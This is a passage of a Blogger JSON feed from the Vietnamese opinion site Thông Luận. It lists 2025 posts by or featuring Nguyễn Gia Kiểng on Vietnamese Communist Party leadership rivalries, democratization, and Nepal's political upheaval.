đạo"},{"term":"Vlogger Effy Nguyễn"},{"term":"Võ Hồng Ly"},{"term":"Văn hóa khen chê"},{"term":"Vũ Khang"},{"term":"Vũ Ngọc Yên"},{"term":"Vương Chí Nhàn"},{"term":"Vụ án Yên Bái"},{"term":"WTO"},{"term":"Wang Jisi"},{"term":"Xuân Thọ"},{"term":"Xuân Văn"},{"term":"Xây thủy điện"},{"term":"Yogita Limaye"},{"term":"Zelensky"},{"term":"Zhao Jianwei"},{"term":"ZingNews"},{"term":"biến cố Thái Bình"},{"term":"biệt phủ"},{"term":"bất động sản"},{"term":"bê bối quan chức ĐCS"},{"term":"bình luận"},{"term":"bất bình đẳng"},{"term":"bầu cử Philipines"},{"term":"bầu cử Thái Lan"},{"term":"bệnh phong"},{"term":"bỏ án tử hình"},{"term":"cao miên"},{"term":"chiến tranh kinh tế"},{"term":"chuyên gia"},{"term":"chuỗi cung ứng"},{"term":"chân dung lãnh đạo"},{"term":"chân lạp"},{"term":"chính trị Brazil"},{"term":"chính trị Nhật Bản"},{"term":"chính trị Đức"},{"term":"chính đảng"},{"term":"chống khủng bố"},{"term":"chế"},{"term":"chống chuyển giá"},{"term":"chủ nghĩa dân tộc"},{"term":"chủ nghĩa hiện thực"},{"term":"chủ nghĩa phóng khoáng"},{"term":"chủ nghĩa trọng người thành đạt"},{"term":"chứng khoán VN"},{"term":"cô dâu Việt"},{"term":"công chức"},{"term":"công lý"},{"term":"công nghệ chip"},{"term":"công ty Việt-Á"},{"term":"cơ cấu tổ chức"},{"term":"cạnh tranh Mỹ-Trung"},{"term":"cấm vận"},{"term":"cực hữu"},{"term":"diễn"},{"term":"eo biển Đài Loan"},{"term":"già hóa dân số"},{"term":"giá dầu giảm"},{"term":"gián điệp"},{"term":"giấc mơ Mỹ"},{"term":"giới trẻ Việt Nam"},{"term":"hậu Cộng sản"},{"term":"hồi ức"},{"term":"insight"},{"term":"khái niệm"},{"term":"khúc quanh lịch sử Việt Nam"},{"term":"khủng hoảng Gadagascar"},{"term":"khủng hoảng Nga-Ukraine"},{"term":"khủng hoảng Syria"},{"term":"khủng hoảng Ukraine"},{"term":"khủng hoảng dân số"},{"term":"kinh tế tư nhân"},{"term":"kiều hối"},{"term":"kỳ thị người gốc Á"},{"term":"luật biểu tình"},{"term":"lạm phát tiến sĩ"},{"term":"lực lượng 47"},{"term":"miền trung"},{"term":"mô"},{"term":"mô thức Việt Nam"},{"term":"mối nguy AI"},{"term":"nghiên cứu"},{"term":"nghị viện"},{"term":"nguyễn ngọc huy"},{"term":"người già neo đơn"},{"term":"người nổi tiếng"},{"term":"ngụy biện"},{"term":"nhà máy rác"},{"term":"nhân dân tệ"},{"term":"nhân dân tệ ảo"},{"term":"nhất nguyên"},{"term":"nắng nóng ở Châu Âu"},{"term":"nội chiến Myanmar"},{"term":"opec"},{"term":"phiếu tín nhiệm"},{"term":"phỏng"},{"term":"profile"},{"term":"quan hệ Anh-Nga"},{"term":"quan hệ Anh-Nhật"},{"term":"quan hệ Anh-Việt"},{"term":"quan hệ EU-Việt Nam"},{"term":"quan hệ Myanmar - Trung Quốc"},{"term":"quan hệ Mỹ-Canada"},{"term":"quan hệ Mỹ-Ấn Độ"},{"term":"quan hệ Việt - Pháp"},{"term":"quan hệ Việt Nam - Israel"},{"term":"quan hệ Việt-Hàn"},{"term":"quan hệ Việt-Lào"},{"term":"quan hệ Âu - Á"},{"term":"quan hệ Ấn Độ-Pakistan"},{"term":"quyền lực công nghệ"},{"term":"quê hương Việt Nam"},{"term":"sinh viên TQ biểu tình"},{"term":"stalin"},{"term":"sách"},{"term":"sùng bái lãnh tụ"},{"term":"sổ hộ khẩu"},{"term":"sức khỏe cộng đồng"},{"term":"sự kiện"},{"term":"tam giác vàng"},{"term":"than đá"},{"term":"thanh trừng nội bộ ĐCSTQ"},{"term":"thùng nhân"},{"term":"thảm họa khí hậu 2022"},{"term":"thảm họa môi trường"},{"term":"thảm họa nhựa"},{"term":"thảm họa động đất"},{"term":"thế lực thù  địch"},{"term":"thể chế thế tục"},{"term":"tin tặc"},{"term":"ting giả"},{"term":"tintuc"},{"term":"tiếng Nga"},{"term":"tiếng Trung"},{"term":"toàn cầu"},{"term":"truyền thông"},{"term":"truyền thông bẩn"},{"term":"truyện ngụ ngôn"},{"term":"trách nhiệm"},{"term":"trí khôn nhân tạo"},{"term":"trại cải tạo"},{"term":"trẻ ăn xin"},{"term":"trọc phú"},{"term":"tài nguyên rừng"},{"term":"tân cương"},{"term":"tòa án công lý quốc tế"},{"term":"tư bản bè đảng"},{"term":"tư bản thân hữu"},{"term":"tư pháp Việt Nam"},{"term":"tổng bí thư"},{"term":"từ Hán Việt"},{"term":"việt bá"},{"term":"văn hóa Champa"},{"term":"vỡ nợ"},{"term":"vụ án Hồ Huy Hải"},{"term":"vụ án Phạm Đoan Trang"},{"term":"xin cứu đói"},{"term":"xung đột Armenia-Azerbaizan"},{"term":"xung đột nguồn nước"},{"term":"xã hội Việt Nam"},{"term":"xã hội dân sự"},{"term":"xã hội học"},{"term":"youtube"},{"term":"Ý Nhi"},{"term":"ĐInh Yên Thảo"},{"term":"Điểm Tuần Báo"},{"term":"Điện Biên Phủ"},{"term":"Đoàn Bảo Châu"},{"term":"Đoàn Ngọc Hải"},{"term":"Đoàn Viết Hoạt"},{"term":"Đoàn Xuân Kiên"},{"term":"Đoản Kiếm"},{"term":"Đà Lạt"},{"term":"Đông Nhật"},{"term":"Đông Đô"},{"term":"Đại Trung Đông"},{"term":"Đại hội 20"},{"term":"Đặng Hoàng Giang"},{"term":"Đặng Phong"},{"term":"Đồng Rúp"},{"term":"Đức - Trung Quốc"},{"term":"Đức Phổ"},{"term":"đa nguyên"},{"term":"đoàn thanh niên"},{"term":"đại hội đảng Trung Quốc"},{"term":"đất công"},{"term":"Ước vọng của cha"},{"term":"Ấn Độ - Thái Bình Dương"}],"title":{"type":"text","$t":"THÔNG LUẬN"},"subtitle":{"type":"html","$t":"Cơ quan ngôn luận của Tập Hợp Dân Chủ Đa Nguyên"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thongluan.blog\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/-\/Nguy%E1%BB%85n+Gia+Ki%E1%BB%83ng?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/search\/label\/Nguy%E1%BB%85n%20Gia%20Ki%E1%BB%83ng"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/-\/Nguy%E1%BB%85n+Gia+Ki%E1%BB%83ng\/-\/Nguy%E1%BB%85n+Gia+Ki%E1%BB%83ng?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"THDCDN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11878322478258382304"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"282"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-8660393120697501791"},"published":{"$t":"2025-11-09T19:42:00.007+07:00"},"updated":{"$t":"2025-11-09T19:47:44.049+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nguyễn Gia Kiểng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Người Việt Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Đại hội 14 ĐCSVN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Đấu đá nội bộ đảng"}],"title":{"type":"text","$t":"Tô Lâm, Phan Văn Giang, Phạm Minh Chính : ai hơn ai, ai làm được gì ? (Nguyễn Gia Kiểng  , Hoàng Bách)"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/youtu.be\/OzlJtQpMd3Y?si=ErvDtxjFY6AktJsp\"\u003E\u003Cimg src=\"https:\/\/klhkpm8h.tinifycdn.com\/resizes\/2025\/11\/08\/22\/44\/16\/2e6ec0f8-58dd-4bb4-b88a-1dc733e1e331.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ci\u003ETô Lâm , Phan văn Giang , Phạm minh Chính ai hơn ai ,ai làm được gì ? Thảo luận với Nguyễn Gia Kiểng\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMỹ và Trung Quốc đã đạt thỏa thuận về thuế quan và đất hiếm .Ảnh hưởng ra sao đến kinh tế thế giới ?\u003Cbr \/\u003E\u003Cbr \/\u003EChỉ còn 2 tháng nửa là Đại Hội lần thứ 14 của Đảng cộng sản Việt Nam, ai sẽ làm tổng bí thư : Tô Lâm, Phan Văn Giang ,Phạm Minh Chính ? \u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cb\u003ENguyễn Gia Kiểng | Hoàng Bách\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cb\u003ENguồn:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003ENgười Việt Channel\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/8660393120697501791"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/8660393120697501791"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2025\/11\/to-lam-phan-van-giang-pham-minh-chinh.html","title":"Tô Lâm, Phan Văn Giang, Phạm Minh Chính : ai hơn ai, ai làm được gì ? (Nguyễn Gia Kiểng  , Hoàng Bách)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-4933415368374524956"},"published":{"$t":"2025-10-23T20:42:00.001+07:00"},"updated":{"$t":"2025-10-23T20:42:00.164+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dân chủ hóa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nguyễn Gia Kiểng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Võ Ngọc Ánh"}],"title":{"type":"text","$t":"Tập Hợp Dân Chủ Đa Nguyên và con đường dân chủ hóa đất nước (Võ Ngọc Ánh - Nguyễn Gia Kiểng)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cfigure class=\"wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 15px; margin: 1em 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv class=\"wp-block-embed__wrapper\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; margin: 0px; padding: 0px; position: relative;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" class=\"entered litespeed-loading\" data-lazyloaded=\"1\" data-litespeed-src=\"https:\/\/www.youtube.com\/embed\/g25jZCYesYs?feature=oembed\" data-ll-status=\"loading\" frameborder=\"0\" height=\"480\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/g25jZCYesYs?feature=oembed\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; max-width: 100%;\" title=\"TẠI VIỆT NAM CÓ THÀNH VIÊN TẬP HỢP DÂN CHỦ ĐA NGUYÊN HAY KHÔNG, HỎI CHUYỆN ÔNG NGUYỄN GIA KIỂNG\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/figure\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003EChia sẻ với các bạn cuộc nói chuyện với nhà báo Võ Ngoc Ánh.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E-Đảng Cộng Sản đang gia tăng đàn áp nhưng họ có cứu được chế độ cộng sản không?\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E-Phải hiểu như thế nào kết quả của gần 40 năm “kinh tế thị trường định hướng xã hội chủ nghĩa”?\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E-Cần nhìn kinh nghiệm Nepal và Bangladesh như thế nào?\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E-Cuộc vận động dân chủ cho Việt Nam sẽ như thế nào?\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E– Tập Hợp Dân Chủ Đa Nguyên muốn gì và đã đóng góp được gì cho tiến trình dân chủ hóa đất nước?\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; font-weight: bolder; line-height: inherit;\"\u003EVõ Ngọc Ánh – Nguyễn Gia Kiểng\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; font-weight: bolder; line-height: inherit;\"\u003ETập Hợp Dân Chủ Đa Nguyên\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E(21\/10\/2025)\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/4933415368374524956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/4933415368374524956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2025\/10\/tap-hop-dan-chu-nguyen-va-con-uong-dan.html","title":"Tập Hợp Dân Chủ Đa Nguyên và con đường dân chủ hóa đất nước (Võ Ngọc Ánh - Nguyễn Gia Kiểng)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/g25jZCYesYs\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-6117009028945700263"},"published":{"$t":"2025-10-04T20:20:00.003+07:00"},"updated":{"$t":"2025-10-04T20:22:59.872+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nguyễn Gia Kiểng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"}],"title":{"type":"text","$t":"Tô Lâm và Phạm Minh Chính đang làm gì ? (Nguyễn Gia Kiểng – Người Việt Channel)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cfigure class=\"wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 15px; margin: 1em 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv class=\"wp-block-embed__wrapper\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; margin: 0px; padding: 0px; position: relative;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" class=\"entered litespeed-loaded\" data-lazyloaded=\"1\" data-litespeed-src=\"https:\/\/www.youtube.com\/embed\/qWDkUH55amA?feature=oembed\" data-ll-status=\"loaded\" frameborder=\"0\" height=\"360\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/qWDkUH55amA?feature=oembed\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; max-width: 100%;\" title=\"Tô Lâm và Phạm Minh Chính đang làm gì ? Thảo luận với Nguyễn Gia Kiểng\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/figure\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003E👉👉 Theo dõi kênh\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/@nguoivietchannel4670\" rel=\"noopener nofollow\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: #214ae0; cursor: pointer; font-weight: 600; line-height: inherit; text-decoration-line: none;\" target=\"_blank\" title=\"\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;👈👈\u003C\/em\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/6117009028945700263"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/6117009028945700263"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2025\/10\/to-lam-va-pham-minh-chinh-ang-lam-gi.html","title":"Tô Lâm và Phạm Minh Chính đang làm gì ? (Nguyễn Gia Kiểng – Người Việt Channel)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/qWDkUH55amA\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-1596383813168460999"},"published":{"$t":"2025-09-14T22:04:00.002+07:00"},"updated":{"$t":"2025-09-14T22:04:57.972+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"khủng hoảng chính trị Nepal 2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nguyễn Gia Kiểng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"}],"title":{"type":"text","$t":"Nepal : lần thứ hai và cũng là lần chót (Nguyễn Gia Kiểng)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cimg alt=\"\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image entered litespeed-loaded\" data-lazyloaded=\"1\" data-ll-status=\"loaded\" data-sizes=\"(max-width: 960px) 100vw, 960px\" data-src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/960px-UCPN_Maoist_7th_General_Convention_Nepal.webp\" data-srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/960px-UCPN_Maoist_7th_General_Convention_Nepal.webp 960w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/960px-UCPN_Maoist_7th_General_Convention_Nepal-300x225.webp 300w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/960px-UCPN_Maoist_7th_General_Convention_Nepal-768x576.webp 768w\" decoding=\"async\" height=\"720\" sizes=\"(max-width: 960px) 100vw, 960px\" src=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/960px-UCPN_Maoist_7th_General_Convention_Nepal.webp\" srcset=\"https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/960px-UCPN_Maoist_7th_General_Convention_Nepal.webp 960w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/960px-UCPN_Maoist_7th_General_Convention_Nepal-300x225.webp 300w, https:\/\/thongluan-rdp.online\/wp-content\/uploads\/2025\/09\/960px-UCPN_Maoist_7th_General_Convention_Nepal-768x576.webp 768w\" style=\"-webkit-font-smoothing: antialiased; background-color: white; border-style: none; box-sizing: border-box; display: inline-block; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 15px; height: auto; max-width: 100%; object-fit: cover; vertical-align: bottom; width: 721.667px;\" width=\"960\" \/\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u0026nbsp;Tôi đến Nepal tháng 10-2013 vào lúc mà cuộc khủng hoảng kéo dài gần 6 năm đang có triển vọng sắp chấm dứt.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003ENepal là nước phức tạp nhất mà tôi đã thăm. Đó là nước có 8 trong số 10 đỉnh núi cao nhất, trong đó có cả đỉnh Everest. Dân số khoảng 30 triệu chia ra thành hơn 100 sắc tộc và hơn 50 giai cấp. Một trong những nước nghèo nhất thế giới, thu nhập bình quân hàng năm trên mỗi đầu người chỉ bằng khoảng 1\/3 của Việt Nam.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003EThế giới đang nhìn về Nepal vì chính quyền do Đảng Cộng Sản Nepal cầm đầu vừa sụp đổ, thủ tướng và nhiều bộ trưởng bỏ chạy sau những cuộc biểu tình sôi sục và đẫm máu. Tuy vậy Nepal phức tạp hơn người ta có thể nghĩ. Nó có tới hai đảng cộng sản, một đảng cộng sản Mao và một đảng cộng sản Mác – Lênin.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003EĐảng Cộng Sản Mao trước đây chống chính quyền bằng võ lực với sự trợ giúp của Trung Quốc. Sau đó, khi Trung Quốc ngừng tài trợ, chấp nhận bỏ vũ khí để hoạt động bất bạo động rồi về đầu trong cuộc bầu cử quốc hội năm 2008. Về đầu nhưng không có đa số nên phải thỏa hiệp nhiều đảng khác để lật đổ chế độ quân chủ và thành lập Liên Bang Cộng Hòa Đại Nghị Nepal. Chính phủ liên hiệp này, trong đó Đảng Cộng Sản Mao có 6 bộ trưởng, khủng hoảng liên tục rồi tan vỡ và Đảng Cộng Sản Mao bị loại khỏi chính quyền. Một thứ trưởng ngoại giao của Đảng Cộng Sản Mao này trở thành anh hướng dẫn viên du lịch của tôi. Trong túi đeo lưng của anh ta luôn luôn có một chai Whisky nhỏ bọc trong một túi vải để ngụy trang như một bình nước. Chính anh ta khoe bí mật này với tôi và mỗi lần uống đều nhìn tôi cười khoái trí. Anh ta là một nhân vật điển hình cho sự phức tạp của xã hội Nepal, xuất thân từ giai cấp quý tộc Brahman, lớn lên ở Katmandu nhưng lại theo Đảng Cộng Sản Mao và nằm vùng ở thủ đô.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003ECuộc bầu cử năm 2013, một tháng sau chuyến thăm của tôi, xác nhận sự thất bại của Đảng Cộng Sản Mao. Người dân Nepal thất vọng với đảng này nhưng lại đặt hy vọng vào Đảng Cộng Sản Mác – Lênin. Đảng này mới đầu liên hiệp với các đảng khác, như Đảng Quốc Đại Nepal, nhưng từ năm 2018 nó cầm quyền một mình, và nhanh chóng gây thất vọng lớn.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003ESau cùng, gần đây đảng này vì tự thấy mình đã mất hết lòng dân đã quyết định đánh ván bài liều là xóa bỏ quyền tự do ngôn luận và báo chí bằng cách cấm các mạng xã hội như FaceBook, Youtube, X v.v.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, helvetica, \u0026quot;helvetica neue\u0026quot;, arial, sans-serif; font-size: 16px !important; line-height: 1.8; margin: 0px 0px 1.5em; padding: 0px; text-rendering: optimizelegibility;\"\u003E\u0026nbsp;Kết quả : dân chúng nổi dậy, quân đội không đàn áp, chính quyền bỏ chạy.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; 